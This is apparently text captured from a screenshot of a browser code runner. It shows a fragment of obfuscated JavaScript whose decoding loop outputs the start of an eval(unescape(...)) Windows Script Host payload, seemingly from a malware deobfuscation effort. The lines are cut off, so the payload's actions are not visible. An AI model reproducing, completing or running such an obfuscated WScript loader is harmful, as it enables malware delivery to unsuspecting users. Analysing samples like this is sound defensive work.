 66 }
67
68 function gJKESNhpluIOVRw(wtfsyRlYSEVcqDx, iONhHpdTKgYQJUeZyG) {
69 return wtfsyRlYSEVcqDx.charCodeAt(iONhHpdTKgYQJUeZyG);
70 }
71 stkChZmIjlpFrxaRDWN = 1944798 / 33531;
72 for (OwkFMgqJoXhRBpIsGQA = 0x209d + 0x691 + -0x55 * 0x76; OwkFMgqJoXhRBpIsGQA < OQywqAtKEYVPLbC[_0x22598f(0x169, '
73 tIFTSbRMOhaueUVP = gJKESNhpluIOVRw(OQywqAtKEYVPLbC, OwkFMgqJoXhRBpIsGQA) - (0x71b * -0x3 + 0x85c * 0x1 + -0x1
74 }
75
76 console.log(yCRQsLachezYpHlTf);
77
78
Run ›
> 'eval(unescape("function%20func%5Fstart%5Fdelay%20%28%29%20%7B%0D%0A%09var%20s%5FWScript%20%3D%20WScript